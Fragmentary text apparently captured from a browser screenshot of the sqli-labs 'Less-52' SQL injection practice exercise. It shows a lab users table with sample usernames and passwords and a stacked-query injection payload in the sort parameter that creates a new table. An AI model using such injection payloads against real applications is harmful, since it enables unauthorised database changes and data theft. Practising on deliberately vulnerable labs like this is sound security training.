 10.60.17.35:8082/Less-52/?sort=rand(false)
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
8 admin admin
100 huai dan
2 Angelina I-kill-you
3 Dummy p@ssword
6 superman genious
5 stupid stupidity
10 admin2 admin2
101 huai1 dan2
14 admin4 admin4
11 admin3 admin3
9 admin1 admin1
e Debugger {} Style Editor Performance Memory Network HackBar »
Other
http://10.60.17.35:8082/Less-52/?sort=rand(false);create+table+less52+like+users